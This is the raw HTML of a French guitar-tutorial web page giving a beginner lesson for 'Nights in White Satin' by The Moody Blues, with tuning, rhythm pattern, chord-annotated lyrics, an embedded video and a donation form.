<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23" id="revmin-js"></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/terafabguitare.fr\/wp-content\/themes\/dt-the7","passText":"Pour voir ce contenu, entrer le mots de passe:","moreButtonText":{"loading":"Chargement ...","loadMore":"Charger la suite"},"postID":"3000","ajaxurl":"https:\/\/terafabguitare.fr\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/terafabguitare.fr\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Veuillez accepter la politique de confidentialit\u00e9.","fillTheCaptchaError":"Veuillez remplir le captcha."},"captchaSiteKey":"","ajaxNonce":"90894c5c98","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#573712"},"desktopHeader":{"height":80},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":56,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/terafabguitare.fr\/wp-content\/uploads\/2017\/05\/logo1.png\" srcset=\"https:\/\/terafabguitare.fr\/wp-content\/uploads\/2017\/05\/logo1.png 219w, https:\/\/terafabguitare.fr\/wp-content\/uploads\/2017\/05\/logo1.png 219w\" width=\"219\" height=\"80\"   sizes=\"219px\" alt=\"La Guitare sans Blabla tutos\" \/>","url":"https:\/\/terafabguitare.fr\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1200,"secondSwitchPoint":700,"firstSwitchPointHeight":70,"secondSwitchPointHeight":56,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/terafabguitare.fr\/wp-content\/uploads\/2017\/05\/logo1.png\" srcset=\"https:\/\/terafabguitare.fr\/wp-content\/uploads\/2017\/05\/logo1.png 219w, https:\/\/terafabguitare.fr\/wp-content\/uploads\/2017\/05\/logo1.png 219w\" width=\"219\" height=\"80\"   sizes=\"219px\" alt=\"La Guitare sans Blabla tutos\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/terafabguitare.fr\/wp-content\/uploads\/2017\/05\/logo1.png\" srcset=\"https:\/\/terafabguitare.fr\/wp-content\/uploads\/2017\/05\/logo1.png 219w, https:\/\/terafabguitare.fr\/wp-content\/uploads\/2017\/05\/logo1.png 219w\" width=\"219\" height=\"80\"   sizes=\"219px\" alt=\"La Guitare sans Blabla tutos\" \/>"}},"content":{"textColor":"#573712","headerColor":"#573712"},"sidebar":{"switchPoint":990},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Partager sur Facebook","twitter":"Partager sur Twitter","pinterest":"\u00c9pingler le","linkedin":"Partager sur Linkedin","whatsapp":"Partager sur Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/themes/dt-the7/js-lite/above-the-fold.min.js?ver=9.5.1.1" id="dt-above-fold-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate-params.min.js?ver=3.19.8" id="ultimate-vc-params-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.19.8" id="ultimate-appear-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.19.8" id="ultimate-custom-js"></script>
<link rel="https://api.w.org/" href="https://terafabguitare.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://terafabguitare.fr/wp-json/wp/v2/dt_portfolio/3000" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://terafabguitare.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://terafabguitare.fr/project/nights-in-white-satin-the-moody-blues/" />
<link rel='shortlink' href='https://terafabguitare.fr/?p=3000' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://terafabguitare.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fterafabguitare.fr%2Fproject%2Fnights-in-white-satin-the-moody-blues%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://terafabguitare.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fterafabguitare.fr%2Fproject%2Fnights-in-white-satin-the-moody-blues%2F&#038;format=xml" />
<meta property="og:site_name" content="La Guitare sans Blabla tutos" />
<meta property="og:title" content="Nights in white satin &#8211; The Moody Blues" />
<meta property="og:description" content="&lt;b&gt;Nights in white satin - The Moody Blues &lt;/b&gt;
Niveau 2" />
<meta property="og:image" content="https://terafabguitare.fr/wp-content/uploads/2022/10/Copie-de-Copie-de-Copie-de-18-chansons-1.png" />
<meta property="og:url" content="https://terafabguitare.fr/project/nights-in-white-satin-the-moody-blues/" />
<meta property="og:type" content="article" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://terafabguitare.fr/wp-content/uploads/2023/04/cropped-LOGO-FOND-BLANC-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://terafabguitare.fr/wp-content/uploads/2023/04/cropped-LOGO-FOND-BLANC-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://terafabguitare.fr/wp-content/uploads/2023/04/cropped-LOGO-FOND-BLANC-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://terafabguitare.fr/wp-content/uploads/2023/04/cropped-LOGO-FOND-BLANC-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1494330322909{background-color: rgba(255,255,255,0.5) !important;*background-color: rgb(255,255,255) !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="dt_portfolio-template-default single single-portfolio postid-3000 wp-embed-responsive the7-core-ver-2.5.6.2 no-comments title-off dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-slide phantom-shadow-decoration phantom-main-logo-on floating-mobile-menu-icon top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style dt-fa-compatibility the7-ver-9.5.1.1 wpb-js-composer js-comp-ver-6.5.0 vc_responsive">
<!-- The7 9.5.1.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

<div class="masthead inline-header right widgets full-height full-width shadow-mobile-header-decoration small-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on dt-parent-menu-clickable show-sub-menu-on-hover"  role="banner">

	<div class="top-bar top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="right-widgets mini-widgets"><div class="text-area show-on-desktop in-menu-first-switch hide-on-second-switch"><p>La Guitare sans Blabla</p>
</div><div class="soc-ico show-on-desktop in-menu-first-switch in-menu-second-switch disabled-bg disabled-border border-off hover-disabled-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="https://www.facebook.com/LaGuitareSansBlabla/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="YouTube page opens in new window" href="https://www.youtube.com/user/TerafabGuitare" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a><a title="Twitter page opens in new window" href="https://twitter.com/_terafab?lang=fr" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">Twitter page opens in new window</span></a></div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">La Guitare sans Blabla tutos</div>
	<div id="site-description" class="assistive-text">Les vrais tutos guitare sans Blabla !</div>
	<a class="same-logo" href="https://terafabguitare.fr/"><img class=" preload-me" src="https://terafabguitare.fr/wp-content/uploads/2017/05/logo1.png" srcset="https://terafabguitare.fr/wp-content/uploads/2017/05/logo1.png 219w, https://terafabguitare.fr/wp-content/uploads/2017/05/logo1.png 219w" width="219" height="80"   sizes="219px" alt="La Guitare sans Blabla tutos" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration from-centre-line level-arrows-on outside-item-remove-margin" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-562 first" role="presentation"><a href='https://terafabguitare.fr/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Accueil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-567" role="presentation"><a href='https://terafabguitare.fr/niveau-0/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 0</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566" role="presentation"><a href='https://terafabguitare.fr/niveau-1/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 1</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565" role="presentation"><a href='https://terafabguitare.fr/niveau-2/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 2</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564" role="presentation"><a href='https://terafabguitare.fr/niveau-3/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 3</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563" role="presentation"><a href='https://terafabguitare.fr/niveau-4/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 4</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2448" role="presentation"><a href='https://terafabguitare.fr/niveau-0-2/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ukulélé</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2229" role="presentation"><a href='https://terafabguitare.fr/les-trucs/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Trucs</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="mini-search show-on-desktop in-menu-first-switch hide-on-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://terafabguitare.fr/">

	<div class="screen-reader-text">Recherche :</div>

	
		<a href="" class="submit text-disable"><i class=" mw-icon the7-mw-icon-search-bold"></i></a>
		<div class="popup-search-wrap">
			<input type="text" class="field searchform-s" name="s" value="" placeholder="Écrivez puis appuyez sur Entrée ..." title="Search form"/>
			<a href="" class="search-icon"><i class="the7-mw-icon-search-bold"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Aller !"/>
</form>
</div></div>
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-562 first" role="presentation"><a href='https://terafabguitare.fr/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Accueil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-567" role="presentation"><a href='https://terafabguitare.fr/niveau-0/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 0</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566" role="presentation"><a href='https://terafabguitare.fr/niveau-1/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 1</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565" role="presentation"><a href='https://terafabguitare.fr/niveau-2/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 2</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564" role="presentation"><a href='https://terafabguitare.fr/niveau-3/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 3</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563" role="presentation"><a href='https://terafabguitare.fr/niveau-4/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 4</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2448" role="presentation"><a href='https://terafabguitare.fr/niveau-0-2/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ukulélé</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2229" role="presentation"><a href='https://terafabguitare.fr/les-trucs/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Trucs</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>




<div id="main" class="sidebar-none sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
	<article id="post-3000" class="project-post post-3000 dt_portfolio type-dt_portfolio status-publish has-post-thumbnail dt_portfolio_category-niveau-1 dt_portfolio_category-niveau-2 dt_portfolio_category-2 dt_portfolio_category-4 description-off">

		<div class="project-content"><div class="vc_row wpb_row vc_row-fluid vc_custom_1494330322909 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="text-align: center" class="vc_custom_heading niv1" >Nights in white satin &#8211; The Moody Blues</h2><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="talign wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"><svg id="fillgauge8678" class="liquidGauge" style="height:100px;width:100px;"></svg><script language="JavaScript"> var gfillgauge8678;
		var $gp = jQuery.noConflict();
		$gp(function() {
		var configCustom = {
			minValue: 0, 
		        maxValue: 4, 
		        circleThickness: 0.05, 
		        circleFillGap: 0.05, 
		        circleColor: "#f4f00e", 
		        waveHeight: 0.05, 
		        waveCount: 1, 
		        waveRiseTime: 1000, 
		        waveAnimateTime: 1000, 
		        waveRise: true, 
		        waveHeightScaling: true, 
		        waveAnimate: true, 
		        waveColor: "#f7eb0e", 
		        waveOffset: 0, 
		        textVertPosition: 0.5, 
		        textSize: 1, 
		        valueCountUp: true, 
		        displayPercent: false, 
		        textColor: "#489609", 
		        waveTextColor: "#000000"
		        };	
			var gfillgauge8678 = loadLiquidFillGauge("fillgauge8678", 2, configCustom);
		});
		</script>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>ACCORDAGE :  </strong>EADGBE<br />
<strong>CAPO : </strong>NON<br />
<strong>RYTHME :</strong></p>
<p><strong> </strong><img decoding="async" class="alignnone size-full wp-image-1428" src="https://terafabguitare.fr/wp-content/uploads/2014/10/Rythme-B-BHBH.jpg" alt="" width="265" height="42" /></p>
<p><strong>ARPEGE:</strong></p>
<p><img decoding="async" class="alignnone size-medium wp-image-3003" src="https://terafabguitare.fr/wp-content/uploads/2022/10/arp-300x102.jpg" alt="" width="300" height="102" srcset="https://terafabguitare.fr/wp-content/uploads/2022/10/arp-300x102.jpg 300w, https://terafabguitare.fr/wp-content/uploads/2022/10/arp.jpg 332w" sizes="(max-width: 300px) 100vw, 300px" /></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span class="style-scope yt-formatted-string" dir="auto">Morceau légendaire de 1967, facile à jouer alors pourquoi s&rsquo;en priver ? Il y a un B qui pourra vous embêter pendant le pont, à part ça pas de gros souci. Arpège et rythme simple, une bonne occasion de s&rsquo;entrainer en jouant un morceau très agréable&#8230;</span></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_video_widget wpb_content_element vc_clearfix   vc_video-aspect-ratio-169 vc_video-el-width-100 vc_video-align-left" >
		<div class="wpb_wrapper">
			
			<div class="wpb_video_wrapper"><iframe title="Nights in white satin - The Moody Blues[Tuto guitare facile Terafab]" width="1200" height="675" src="https://www.youtube.com/embed/SRMNrYX9ivI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>RECEVOIR LES TABLATURES</strong></p>
<pre><img loading="lazy" decoding="async" class="alignnone wp-image-1308" src="https://terafabguitare.fr/wp-content/uploads/2012/02/Tab-Don4-300x166.png" alt="" width="289" height="160" />
(on donne ce qu'on veut/peut...)</pre>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  paypalign" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><!-- Begin PayPal Donations by https://www.tipsandtricks-hq.com/paypal-donations-widgets-plugin -->

<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_blank">
    <div class="paypal-donations">
        <input type="hidden" name="cmd" value="_donations" />
        <input type="hidden" name="bn" value="TipsandTricks_SP" />
        <input type="hidden" name="business" value="fabien.siret@neuf.fr" />
        <input type="hidden" name="rm" value="0" />
        <input type="hidden" name="currency_code" value="EUR" />
        <input type="hidden" name="lc" value="FR" />
        <input type="image" style="cursor: pointer;" src="https://www.paypalobjects.com/fr_FR/FR/i/btn/btn_donateCC_LG.gif" name="submit" alt="PayPal - The safer, easier way to pay online." />
        <img loading="lazy" decoding="async" alt="" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1" />
    </div>
</form>
<!-- End PayPal Donations -->
</p>

		</div>
	</div>
<div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<a class="aio-tooltip 69711fe201df7" href="https://www.tipeee.com/terafab" target="_blank" rel="nofollow noopener"  data-toggle="tooltip" data-placement=""><div class="aio-icon-img " style="font-size:106px;display:inline-block;" >
	<img decoding="async" class="img-icon" alt="null" src="https://terafabguitare.fr/wp-content/uploads/2017/05/Tipeee.jpg"/>
</div></a></div></div></div></div></div></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3 style="text-align: center;">Diagramme des accords</h3>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3 style="text-align: center;">PAROLES</h3>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4 vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="vc_grid-container-wrapper vc_clearfix">
	<div class="vc_grid-container vc_clearfix wpb_content_element vc_masonry_media_grid" data-initial-loading-animation="zoomIn" data-vc-grid-settings="{&quot;page_id&quot;:3000,&quot;style&quot;:&quot;all-masonry&quot;,&quot;action&quot;:&quot;vc_get_vc_grid_data&quot;,&quot;shortcode_id&quot;:&quot;1664619722728-05bd28db-4444-0&quot;,&quot;tag&quot;:&quot;vc_masonry_media_grid&quot;}" data-vc-request="https://terafabguitare.fr/wp-admin/admin-ajax.php" data-vc-post-id="3000" data-vc-public-nonce="7de02e326a">
		
	</div>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>[Em] Nights in white [D]satin, [Em] never reaching the [D]end,</p>
<p>[C] Letters I&rsquo;ve [G]written, [F]never meaning to [Em]send</p>
<p>Beauty I&rsquo;ve al[D]ways missed, [Em]with these eyes be[D]fore</p>
<p>[C]Just what the [G]truth is, [F]I can&rsquo;t say any[Em]more</p>
<p>&nbsp;</p>
<p><u>Refrain</u> : &lsquo;Cos I [A]love you,yes I [C]love you, oh, how</p>
<p>I [Em]love you.[D]   [Em]   [D]</p>
<p>&nbsp;</p>
<p>Gazing at people, Some hand in hand,<br />
Just what Im going thru They can understand.</p>
<p>Some try to tell me Thoughts they cannot defend,<br />
Just what you want to be You will be in the end,</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>[Em] Nights in white [D]satin, [Em] never reaching the [D]end,</p>
<p>[C] Letters I&rsquo;ve [G]written, [F]never meaning to [Em]send</p>
<p>Beauty I&rsquo;ve al[D]ways missed, [Em]with these eyes be[D]fore</p>
<p>[C]Just what the [G]truth is, [F]I can&rsquo;t say any[Em]more</p>
<p>&nbsp;</p>
<p><u>Refrain</u> : &lsquo;Cos I [A]love you,yes I [C]love you, oh, how</p>
<p>I [Em]love you.[D]   [Em]   [D]</p>
<p>&nbsp;</p>
<p>Gazing at people, Some hand in hand,<br />
Just what Im going thru They can understand.</p>
<p>Some try to tell me Thoughts they cannot defend,<br />
Just what you want to be You will be in the end,</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Refrain</p>
<p>&nbsp;</p>
<p>[Em] [D] [C] [B]  (bis)</p>
<p>[Em] [C] [Em] [C]</p>
<p>[Am] [B] [Am] [B]</p>
<p>[D] [Em] [D] [Em]</p>
<p>&nbsp;</p>
<p>Nights in white satin, Never reaching the end,<br />
Letters Ive written, Never meaning to send.<br />
Beauty Id always missed With these eyes before,<br />
Just what the truth is I cant say anymore.</p>
<p>&nbsp;</p>
<p>Refrain</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_80 vc_sep_pos_align_center barretitre vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#573712;" class="vc_sep_line"></span></span><div class="vc_icon_element vc_icon_element-outer vc_icon_element-align-left"><div class="vc_icon_element-inner vc_icon_element-color-custom vc_icon_element-size-md vc_icon_element-style- vc_icon_element-background-color-grey" ><span class="vc_icon_element-icon entypo-icon entypo-icon-note" style="color:#573712 !important"></span></div></div><h4>LES DERNIERS TUTOS NIVEAU 1</h4><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#573712;" class="vc_sep_line"></span></span>
</div>
<div class="vc_grid-container-wrapper vc_clearfix">
	<div class="vc_grid-container vc_clearfix wpb_content_element vc_basic_grid" data-initial-loading-animation="fadeIn" data-vc-grid-settings="{&quot;page_id&quot;:3000,&quot;style&quot;:&quot;load-more&quot;,&quot;action&quot;:&quot;vc_get_vc_grid_data&quot;,&quot;shortcode_id&quot;:&quot;1664619722744-c5f98f49-36e5-7&quot;,&quot;items_per_page&quot;:&quot;4&quot;,&quot;btn_data&quot;:{&quot;title&quot;:&quot;Load more&quot;,&quot;style&quot;:&quot;flat&quot;,&quot;gradient_color_1&quot;:&quot;flat&quot;,&quot;gradient_color_2&quot;:&quot;flat&quot;,&quot;gradient_custom_color_1&quot;:&quot;flat&quot;,&quot;gradient_custom_color_2&quot;:&quot;flat&quot;,&quot;gradient_text_color&quot;:&quot;flat&quot;,&quot;custom_background&quot;:&quot;#ededed&quot;,&quot;custom_text&quot;:&quot;#666&quot;,&quot;outline_custom_color&quot;:&quot;#666&quot;,&quot;outline_custom_hover_background&quot;:&quot;#666&quot;,&quot;outline_custom_hover_text&quot;:&quot;#fff&quot;,&quot;shape&quot;:&quot;rounded&quot;,&quot;color&quot;:&quot;default&quot;,&quot;size&quot;:&quot;md&quot;,&quot;align&quot;:&quot;inline&quot;,&quot;button_block&quot;:&quot;&quot;,&quot;add_icon&quot;:&quot;&quot;,&quot;i_align&quot;:&quot;left&quot;,&quot;i_type&quot;:&quot;fontawesome&quot;,&quot;i_icon_the7&quot;:&quot;fontawesome&quot;,&quot;i_icon_fontawesome&quot;:&quot;fas fa-adjust&quot;,&quot;i_icon_openiconic&quot;:&quot;vc-oi vc-oi-dial&quot;,&quot;i_icon_typicons&quot;:&quot;typcn typcn-adjust-brightness&quot;,&quot;i_icon_entypo&quot;:&quot;entypo-icon entypo-icon-note&quot;,&quot;i_icon_linecons&quot;:&quot;vc_li vc_li-heart&quot;,&quot;i_icon_monosocial&quot;:&quot;vc_li vc_li-heart&quot;,&quot;i_icon_material&quot;:&quot;vc_li vc_li-heart&quot;,&quot;i_icon_pixelicons&quot;:&quot;vc_pixel_icon vc_pixel_icon-alert&quot;,&quot;el_id&quot;:&quot;&quot;,&quot;custom_onclick&quot;:&quot;&quot;,&quot;custom_onclick_code&quot;:&quot;&quot;,&quot;smooth_scroll&quot;:&quot;&quot;},&quot;tag&quot;:&quot;vc_basic_grid&quot;}" data-vc-request="https://terafabguitare.fr/wp-admin/admin-ajax.php" data-vc-post-id="3000" data-vc-public-nonce="7de02e326a">
